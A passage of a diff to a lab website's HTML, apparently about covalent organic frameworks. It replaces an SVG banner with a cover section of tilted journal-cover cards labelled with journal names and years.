-    <polygon points="1225,78 1241,88 1241,108 1225,118 1209,108 1209,88" fill="none" stroke="#3498db" stroke-width="1.5"/>
-    <polygon points="1225,86 1236,92 1236,106 1225,112 1214,106 1214,92" fill="#3498db" opacity="0.25"/>
-    <text x="1225" y="132" font-family="Arial" font-size="7.5" fill="#85c1e9" text-anchor="middle">H₂ Evolution · COF</text>
-  </g>
-
-  <!-- Bottom text banner -->
-  <rect x="0" y="248" width="1400" height="32" fill="rgba(0,0,0,0.4)"/>
-  <text x="700" y="269" font-family="Arial" font-size="12" fill="rgba(255,255,255,0.75)" text-anchor="middle" letter-spacing="3">COVALENT ORGANIC FRAMEWORKS · PHOTOCATALYSIS · ELECTROCATALYSIS · ENERGY STORAGE</text>
-</svg>
-</div>
-
-<!-- HERO -->
+<!-- COVER -->
+<div style="height:340px;position:relative;overflow:hidden;background:#08121f;">
+  <div style="position:absolute;top:18px;left:calc(14% + 0px);transform:rotate(-2.5deg);z-index:2;width:195px;">
+    <div style="background:#6c3483;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Adv. Materials 2025</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:10px;left:calc(14% + 205px);transform:rotate(1.5deg);z-index:2;width:195px;">
+    <div style="background:#922b21;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">J. Am. Chem. Soc. 2026</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:22px;left:calc(14% + 410px);transform:rotate(-1.5deg);z-index:2;width:195px;">
+    <div style="background:#1f618d;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Small 2025</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:12px;left:calc(14% + 615px);transform:rotate(2.0deg);z-index:2;width:195px;">
+    <div style="background:#0e8172;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Angew. Chem. 2023</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:20px;left:calc(14% + 820px);transform:rotate(-2.0deg);z-index:2;width:195px;">
+    <div style="background:#0e6655;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Chem. Commun. 2025</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:8px;left:calc(14% + 1025px);transform:rotate(1.0deg);z-index:2;width:195px;">
+    <div style="background:#935116;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">ACS Mat. Lett. 2024</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div>
+  <div style="position:absolute;top:165px;left:calc(14% + 100px);transform:rotate(1.5deg);z-index:1;width:195px;">
+    <div style="background:#1a5276;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Cryst. Growth Des. 2023</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:158px;left:calc(14% + 305px);transform:rotate(-1.0deg);z-index:1;width:195px;">
+    <div style="background:#117864;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">ACS Appl. Energy Mat. 2023</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:170px;left:calc(14% + 510px);transform:rotate(2.0deg);z-index:1;width:195px;">
+    <div style="background:#0e6655;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Chem. Commun. 2025</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:160px;left:calc(14% + 715px);transform:rotate(-1.5deg);z-index:1;width:195px;">
+    <div style="background:#0e8172;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Angew. Chem. 2023</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:168px;left:calc(14% + 920px);transform:rotate(1.0deg);z-index:1;width:195px;">
+    <div style="background:#0e6655;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Chem. Commun. 2025</div>
+    <img src="[data-uri]" style="width:195px;height:130px;object-fit:contain;background:#0a1628;display:block;border:1.5px solid rgba(255,255,255,0.15);border-top:none;border-radius:0 0 4px 4px;">
+  </div><div style="position:absolute;top:155px;left:calc(14% + 1125px);transform:rotate(-2.0deg);z-index:1;width:195px;">
+    <div style="background:#6c3483;color:#fff;font-size:8px;font-family:Arial;font-weight:bold;padding:2px 7px;border-radius:3px 3px 0 0;white-space:nowrap;overflow:hidden;">Adv. Materials 2025</div>
+    <img src="[data-uri]